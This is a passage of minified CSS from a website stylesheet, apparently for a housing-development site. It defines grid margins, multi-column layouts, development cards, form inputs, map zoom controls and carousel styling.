1.25rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.25rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.25rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.25rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.large-3{height:calc(25% - 1.25rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.large-6{height:calc(50% - 1.25rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.large-9{height:calc(75% - 1.25rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.large-12{height:calc(100% - 1.25rem)}}.grid-frame.grid-margin-y{height:calc(100vh + .625rem)}@media screen and (min-width:34.375em){.grid-frame.grid-margin-y{height:calc(100vh + .625rem)}}@media print,screen and (min-width:48.0625em){.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}}@media screen and (min-width:34.375em){.grid-margin-y.lsmall-grid-frame{height:calc(100vh + .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.25rem)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;margin:0;padding:0;vertical-align:baseline}body{overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}img{height:auto;max-width:100%}button{appearance:none;background-color:transparent;border:none;cursor:pointer}button:focus{border:none;outline:0}input{border-radius:0}a{cursor:pointer}.overflow-initial{overflow:initial!important}.o-layout-1col .c-promotion-block__content--copy{margin:0 auto;max-width:900px;padding:40px 30px}@media print,screen and (min-width:48.0625em){.o-layout-1col .c-promotion-block__content--copy a{position:static!important}}.o-layout-1col .content--extra-padding{padding-top:80px}.o-layout-1col .content--no-v-padding{padding-bottom:0;padding-top:0}.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content img,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content picture{left:0;position:absolute}.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content img.img-in-rich-text,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content p img,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content picture.img-in-rich-text{object-fit:contain;opacity:1;position:static}.o-layout-1col--no-before:before,.o-layout-1col--no-separation:after{content:none}.o-layout-2col{overflow:hidden;position:relative}.o-layout-2col .c-layout__column{display:flex;flex:0 0 auto;margin:10px 0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-2col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(50% - 1.25rem)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.o-layout-2col .c-layout__column{display:block}}.o-layout-2col:not(.o-layout-2col--thin){margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:auto!important;margin-right:auto!important;width:90rem}}.o-layout-2col--thin{display:flex;flex-wrap:wrap}.o-layout-2col--thin .c-layout__column{margin-bottom:20px;margin-top:20px}@media print,screen and (min-width:48.0625em){.o-layout-2col--thin .c-layout__column{flex:0 0 auto;margin-left:0;margin-right:0;width:100%}}@media print,screen and (min-width:64em){.o-layout-2col--thin .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(41.66667% - 1.25rem)}.o-layout-2col--thin .c-layout__column:first-child{margin-left:calc(8.33333% + .625rem)}}.o-layout-3col{overflow:hidden;position:relative}.o-layout-3col .c-layout__column{display:flex;flex:0 0 auto;margin-bottom:20px;margin-top:0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-3col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(33.33333% - 1.25rem)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.o-layout-3col .c-layout__column{display:block}}@media print,screen and (min-width:48.0625em){.o-layout-3col--break-large .c-layout__column{flex:0 0 auto;margin:0 .625rem 20px;width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.o-layout-3col--break-large .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-layout-4col{overflow:hidden;position:relative}.o-layout-4col--bordered{border-top:1px solid #ced5df}.o-layout-4col--nested .c-layout__column{display:flex;flex:0 0 auto;margin:20px .3125rem;position:relative;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-4col--nested .c-layout__column{flex:0 0 auto;margin:0 .625rem;width:calc(25% - 1.25rem)}}.o-layout-4col .c-layout__column{display:flex;flex:0 0 auto;margin:10px 0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-4col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(25% - 1.25rem)}.o-layout-4col .c-layout__column--3quarters{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}.o-layout-4col .c-layout__column--half{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-layout-4col--center .c-layout__column{flex:0 0 auto;padding-left:0;padding-right:0;width:100%}@media print,screen and (min-width:64em){.o-layout-4col--center .c-layout__column{flex:0 0 auto;margin:0 0 0 calc(33.33333% + .625rem);padding-left:.625rem;padding-right:.625rem;width:33.3333333333%}}.o-layout-6col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-6col .c-layout__column{flex:0 0 auto;margin:0 0 0 calc(25% + .625rem);padding-left:.625rem;padding-right:.625rem;width:50%}}.o-layout-8col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-8col .c-layout__column{flex:0 0 auto;float:left;margin:0;padding-left:.625rem;padding-right:.625rem;width:66.6666666667%}.o-layout-8col .c-layout__column--center{margin-left:calc(16.66667% + .625rem)}}.o-layout-10col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-10col .c-layout__column{flex:0 0 auto;float:left;margin:0;padding-left:.625rem;padding-right:.625rem;width:83.3333333333%}.o-layout-10col .c-layout__column--center{margin-left:calc(8.33333% + .625rem)}}.u-experience-editor .o-layout-2col .c-layout__column>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-layout-3col .c-layout__column>.scEnabledChrome.scEmptyPlaceholder{min-height:300px;width:100%}body,html{font-size:16px;height:100%;width:100%;-webkit-overflow-scrolling:touch}@media print,screen and (min-width:48.0625em){body,html{position:static}}body{font-family:Lato,sans-serif!important;padding-top:60px}@media screen and (min-width:23.4375em){body{padding-top:80px}}body.modal-open{overflow:hidden}button:active{outline:0}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto!important;margin-right:auto!important;width:90rem}}.grid-container--padding{padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.grid-container--padding{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:48.0625em){.grid-container--padding{padding-left:5%;padding-right:5%}}.full-width{max-width:100%}main{display:block;margin:0 auto;max-width:90rem;position:relative;width:100%}.u-experience-editor{padding:0}.u-experience-editor-warning{background-color:#ffffe0;border:3px dotted orange;padding:1em}.u-experience-editor-warning h2{font-size:1rem;font-weight:600;line-height:42px;margin-top:0}.u-experience-editor-warning p{margin-bottom:1em}.u-experience-editor-warning em{font-style:italic}.development-card-outer{background-color:#fff;border-top:1px solid #cdcdcd;display:flex;flex-direction:column;padding-bottom:19px;padding-top:24px;width:100%}@media print,screen and (min-width:64em){.development-card-outer{flex-direction:row}}.development-card-outer:last-child{border-bottom:1px solid #cdcdcd}@media print,screen and (min-width:64em){.development-card-outer .inner{display:flex;flex-direction:column;padding-left:33px;width:100%}}.development-card-outer .title{color:#13346e;font-size:14px;font-weight:700;margin-bottom:5px}@media print,screen and (min-width:64em){.development-card-outer .title{font-size:20px;margin-bottom:10px}}.development-card-outer .location{color:#13346e;font-size:14px;margin-bottom:8px;margin-top:0}@media print,screen and (min-width:64em){.development-card-outer .location{font-size:20px;margin-bottom:20px}}.development-card-outer .tagline{color:#525252;display:block;font-size:14px}@media print,screen and (min-width:64em){.development-card-outer .tagline{font-size:16px;margin-bottom:0}}.development-card-outer .info-wrap{display:flex;flex-direction:column;margin-top:auto;padding-top:16px}@media print,screen and (min-width:64em){.development-card-outer .info-wrap{flex-direction:row}}.development-card-outer .distance{align-items:center;color:#13346e;display:flex;flex:1;font-size:16px;margin-bottom:20px}.development-card-outer .distance svg{margin-right:10px}@media print,screen and (min-width:64em){.development-card-outer .distance{margin-bottom:0}}.development-card-outer .icon{margin-right:10px;max-width:17px}.development-card-outer .cta{align-items:center;background-color:#0c2c64;color:#fff;display:flex;flex:1;font-size:14px;justify-content:center;padding:10px;text-decoration:none;width:100%}@media print,screen and (min-width:64em){.development-card-outer .cta{align-self:flex-start;flex:none;margin:15px 0;width:auto}}.development-card-outer .cta:focus{outline:none}.development-card-outer .image-wrap{position:relative}.development-card-outer .image{height:185px;object-fit:cover;width:100%}@media print,screen and (min-width:64em){.development-card-outer .image{height:100%;max-height:400px;max-height:none;max-width:500px}}.development-card-outer .title-link{text-decoration:none}.development-card-outer .title-link:visited{color:purple}.c-dropdown{position:relative;text-align:left}.c-dropdown select{appearance:none;background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:1rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}.c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:block;height:10px;pointer-events:none;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:16px;z-index:2}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.c-dropdown:after{display:none}}.c-text-input{position:relative}.c-text-input input{border:none;color:rgba(8,45,96,.7);font-size:1rem;font-weight:300;padding:14px 10px;width:100%}.c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5)}.c-text-input input:-moz-placeholder,.c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5)}.c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5)}.c-text-input--invalid:before{border:1px solid #c94884;bottom:-5px;content:"";left:-5px;position:absolute;right:-5px;top:-5px}@media print,screen and (min-width:64em){.c-text-input--invalid{border:1px solid #842752}.c-text-input--invalid:before{content:none}}.c-text-input--search:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";height:100%;pointer-events:none;position:absolute;right:5px;top:2px;width:30px}.o-zoom-controls{display:none}@media screen and (min-width:48em){.o-zoom-controls{display:block;margin-top:-10px;position:relative}.o-zoom-controls:after,.o-zoom-controls:before{content:" ";display:table;flex-basis:0;order:1}.o-zoom-controls:after{clear:both}}@media print,screen and (min-width:48.0625em){.o-zoom-controls{margin-top:-50px}}@media screen and (min-width:48em){.o-zoom-controls--map{bottom:14px;margin-top:0;position:absolute;right:0;z-index:1}}@media print,screen and (min-width:48.0625em){.o-zoom-controls--map{margin-top:0}}@media screen and (min-width:48em){.o-zoom-controls--left-map{bottom:40px;left:30px;margin-top:0;position:absolute;z-index:1}}@media print,screen and (min-width:48.0625em){.o-zoom-controls--left-map{margin-top:0}}.o-zoom-controls--left-map .c-zoom-control{margin-right:20px}@media screen and (min-width:48em){.c-zoom-control{border:none;border-radius:0;display:block;float:left;font-size:0;height:45px;margin:0;padding:0;position:relative;width:45px}.c-zoom-control--in{background:#082d60}.c-zoom-control--out{background:#28528d}}@media screen and (min-width:48em)and (min-width:64em){.c-zoom-control{height:60px;width:60px}}@media screen and (min-width:48em){.c-zoom-control__icon{display:block;height:100%;width:100%}.c-zoom-control__icon:after,.c-zoom-control__icon:before{background:#fff;content:"";height:2px;left:50%;position:absolute;top:50%;width:50%}.c-zoom-control__icon:after{display:block;transform:translate(-50%,-50%)}.c-zoom-control--in .c-zoom-control__icon:before{display:block;transform:translate(-50%,-50%) rotate(90deg)}.c-zoom-control--out .c-zoom-control__icon:before{display:none}}@media print,screen and (min-width:48.0625em){.c-zoom-control--disabled{cursor:default;opacity:.2}}.c-range{margin-top:20px}.c-range:after,.c-range:before{content:" ";display:table;flex-basis:0;order:1}.c-range:after{clear:both}.c-range label{color:#082d60;display:block;font-size:.875rem;font-weight:300;line-height:18px;margin-bottom:5px;text-align:left}.c-range .c-dropdown{float:left;position:relative;text-align:left;width:calc(50% - 10px)}.c-range .c-dropdown:last-child{float:right}.c-form-item label{color:#082d60;display:block;font-size:1rem;font-weight:300;line-height:18px;margin-bottom:5px;text-align:left}.c-read-more{margin-bottom:30px}.c-read-more,.c-read-more--active{transition:max-height .4s ease-in-out}.c-read-more--active{overflow:hidden;position:relative}.c-read-more--active:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.c-read-more--expanded:after{content:none;display:none}.c-read-more__wrap{text-align:left}.c-read-more__wrap h1{font-size:2.25rem;line-height:46px}.c-read-more__wrap h2{font-size:1.125rem;line-height:26px}.c-read-more__wrap h3{font-size:1.25rem;line-height:26px}.c-read-more__wrap p{font-size:1rem;line-height:24px}.c-read-more__wrap__title{display:none;font-size:32px;font-weight:600;padding-top:25px}@media print,screen and (min-width:64em){.c-read-more__wrap__title{display:block}}.c-button--read-more{display:none}.development-card-block{margin:auto;max-width:700px;padding:0 20px 30px}@media print,screen and (min-width:64em){.development-card-block{margin:0 5%;max-width:none;padding:0 0 30px}}@media screen and (min-width:90em){.development-card-block{margin:0 auto;width:90rem}}.development-card-block__title{color:#082d60;font-size:32px;font-weight:600;padding:40px 0;text-align:center;width:100%}.development-info-block{background:#082d60;color:#fff;padding:20px;text-align:center}.development-info-block__image{display:none;object-fit:cover}.development-info-block__title{font-size:24px;font-weight:600;padding-bottom:5px}.development-info-block__address{font-size:12px;padding-bottom:7px}.development-info-block__number{color:#fff;font-size:18px;padding-bottom:3px}.development-info-block__number__icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:15px;margin-bottom:2px;vertical-align:middle;width:15px}.development-info-block__number a,.development-info-block__number a:focus,.development-info-block__number a:hover,.development-info-block__number:hover{color:#fff}.development-info-block__message{background:#042450;font-size:12px;font-weight:300;margin:9px 0;padding:8px 20px}.development-info-block__available-homes{font-size:12px;padding-top:10px}.development-info-block__available-homes__title{font-weight:600;padding-bottom:5px}.development-info-block__available-homes li{font-weight:300;padding-bottom:5px}@media print,screen and (min-width:64em){.development-info-block{padding:28px 40px;text-align:left}.development-info-block__image{display:block;height:300px;width:100%}.development-info-block__title{font-size:30px}.development-info-block__address{font-size:14px;padding-bottom:12px}.development-info-block__number{font-size:22px;padding-bottom:10px}.development-info-block__number__icon{height:19px;margin-bottom:3px;width:19px}.development-info-block__message{font-size:14px;text-align:center}.development-info-block__available-homes{font-size:14px;padding-top:15px}}@media screen and (min-width:75em){.development-info-block{padding:28px 80px}.development-info-block__title{font-size:32px}.development-info-block__address{font-size:16px}.development-info-block__number{font-size:25px}.development-info-block__image{height:462px}.development-info-block__available-homes{font-size:16px}}.development-info-block-container{display:flex;flex-direction:column;max-width:none}@media print,screen and (min-width:64em){.development-info-block-container{max-width:400px}}@media screen and (min-width:75em){.development-info-block-container{max-width:600px}}.development-info-block-container.confirmation .development-info-block__image{display:block;height:200px;width:100%}@media print,screen and (min-width:64em){.development-info-block-container.confirmation{flex-direction:row;height:386px;margin:auto;max-width:90rem}.development-info-block-container.confirmation .development-info-block{display:flex;flex-direction:column;padding:60px 40px;width:400px}.development-info-block-container.confirmation .development-info-block__image{display:block;flex-grow:1;height:100%;width:auto}.development-info-block-container.confirmation .development-info-block__address{display:flex;flex-direction:column;flex-grow:1;line-height:27px}}@media screen and (min-width:75em){.development-info-block-container.confirmation .development-info-block{width:500px}}.centre-button-container{text-align:center;width:100%}.centre-button-container .c-button{padding:10px 30px}.alert{border:1px dashed;padding:20px 0;text-align:center}.alert.alert-info{color:#28528d}.alert.alert-success{color:#842752}.alert.alert-warning{color:#ffbc2b;text-transform:uppercase}.alert.alert-danger{color:#f54b5e;text-transform:uppercase}.o-2-column-carousel .c-carousel-slides__slide{background-color:#f0f0f0}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:2;padding:40px}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:0;padding:60px}}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit img,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit picture{opacity:0}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content{align-items:center;display:flex;overflow:hidden;position:relative;text-align:center}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content picture{display:block;height:100%;width:100%}.o-2-column-carousel ul.c-carousel-pager{margin-bottom:40px}.o-2-column-carousel ul.c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.5);display:inline-block;margin:0 5px;width:40px}.o-2-column-carousel ul.c-carousel-pager li.slick-active{border-color:#082d60}@media print,screen and (min-width:48.0625em){.o-2-column-carousel ul.c-carousel-pager{margin-bottom:0}}.o-2-column-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:48.0625em){.o-2-column-carousel ul.c-carousel-pager button{height:40px}}.o-2-column-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.o-2-column-carousel ul.c-carousel-pager.u-hover,.o-2-column-carousel.u-hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}.o-2-column-carousel .c-carousel-slides button.slick-arrow{background-position:50%;background-repeat:no-repeat;color:transparent;display:none!important;font:0/0 serif;height:100px;margin-top:-80px;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides button.slick-arrow{display:block!important;opacity:0;transition:all .75s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-arrow{margin-left:-60px;opacity:1;transition:all 1.75s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-prev{margin-left:-60px;transition:margin-left .25s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-next{margin-right:-60px;transition:margin-right .25s ease}}.o-2-column-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.o-2-column-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}.o-2-column-carousel{overflow-x:hidden}.c-offers-carousel .o-2-column-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-2-column-carousel.c-carousel-slides.grid-container,.o-2-column-carousel.c-overview,.o-2-column-carousel.grid-container,.o-2-column-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-footer .o-2-column-carousel.c-footer__lower,.o-footer .o-2-column-carousel.c-footer__main,.o-footer .o-2-column-carousel.c-footer__upper,.u-experience-editor .o-footer>.o-2-column-carousel.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important;padding-left:3%!important;padding-right:3%!important}@media screen and (min-width:23.4375em){.c-offers-carousel .o-2-column-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-2-column-carousel.c-carousel-slides.grid-container,.o-2-column-carousel.c-overview,.o-2-column-carousel.grid-container,.o-2-column-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-footer .o-2-column-carousel.c-footer__lower,.o-footer .o-2-column-carousel.c-footer__main,.o-footer .o-2-column-carousel.c-footer__upper,.u-experience-editor .o-footer>.o-2-column-carousel.scEnabledChrome.scEmptyPlaceholder{padding-left:5%!important;padding-right:5%!important}}.o-2-column-carousel .c-carousel-slides__slide{display:flex!important;flex-direction:column;height:100%}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide{flex-direction:row;height:auto}}.o-2-column-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:1}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:0}.o-2-column-carousel .c-carousel-slides__slide>.c-carousel-slides__content{flex:1 0 50%;max-width:50%}}.o-2-column-carousel .c-carousel-pager{display:block!important;position:relative;text-align:center;width:100%}.o-2-column-carousel .c-carousel-pager li{margin:auto}.u-experience-editor .o-2-column-carousel:before{display:none}.u-experience-editor .o-2-column-carousel .c-carousel-slides .c-carousel-slides__slide{display:none!important}.u-experience-editor .o-2-column-carousel .c-carousel-slides .c-carousel-slides__slide:first-child{display:flex!important}.c-video-carousel{background-color:#fff;z-index:3}.c-tour-carousel{z-index:0}.c-tour-carousel .c-carousel-slides__iframe-button span{display:none}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides__iframe-button{background-image:none;color:#fff;font-size:1.125rem;font-weight:300;height:auto;width:40%}.c-tour-carousel .c-carousel-slides__iframe-button span:first-child{display:block;margin-bottom:15px;transform:translateZ(0);width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:block;height:40px;position:relative;transform:translateZ(0);width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:after,.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:before{background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:before{background-image:url([data-uri]);background-position:calc(50% - 35px)}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:after{background-image:url([data-uri]);background-position:calc(50% + 35px)}}.c-tour-carousel .c-carousel-slides__iframe-content,.c-tour-carousel .c-carousel-slides__iframe-content iframe,.c-video-carousel .c-carousel-slides__iframe-content .c-tour-carousel iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content .c-tour-carousel iframe{z-index:-1}.c-tour-carousel .c-carousel-slides__iframe-content--visible{z-index:0}.c-tour-carousel .u-hidden{display:none}.o-testimonial-carousel .c-carousel-slides__slide{background-color:#f0f0f0}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:2;padding:40px}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:0;padding:60px}}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content{align-items:center;display:flex;overflow:hidden;position:relative;text-align:center}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content picture{display:block;height:100%;width:100%}.o-testimonial-carousel ul.c-carousel-pager{margin-bottom:40px}.o-testimonial-carousel ul.c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.5);display:inline-block;margin:0 5px;width:40px}.o-testimonial-carousel ul.c-carousel-pager 